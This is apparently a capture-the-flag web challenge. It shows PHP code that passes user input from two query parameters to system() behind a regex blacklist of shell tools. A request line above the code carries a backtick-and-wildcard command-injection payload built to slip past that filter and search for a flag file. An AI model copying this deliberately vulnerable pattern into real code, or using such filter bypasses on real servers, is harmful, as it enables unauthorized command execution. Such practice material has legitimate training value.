 不安全 | 101.71.29.5:10054/?a=`/usr/b??/???d%20/%20-name%20?lag`
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
cannot open `' (No such file or directory) cannot open `' (No such file or directory)